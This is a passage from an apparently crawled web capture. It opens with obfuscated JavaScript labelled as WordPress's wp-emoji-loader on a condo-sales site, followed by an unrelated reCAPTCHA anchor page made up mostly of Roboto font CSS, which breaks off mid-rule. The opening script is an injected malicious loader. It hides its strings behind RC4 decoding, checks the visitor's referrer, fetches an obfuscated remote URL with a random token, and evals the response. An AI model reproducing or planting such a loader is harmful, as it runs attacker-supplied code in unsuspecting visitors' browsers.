d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};
//# sourceURL=https://condosforsalegriffintown.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4av8UAAAAALmxPjdMmKlwPA-DdqViBSkBtz_o&co=aHR0cHM6Ly9jb25kb3Nmb3JzYWxlZ3JpZmZpbnRvd24uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mmt5rncx5frr
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
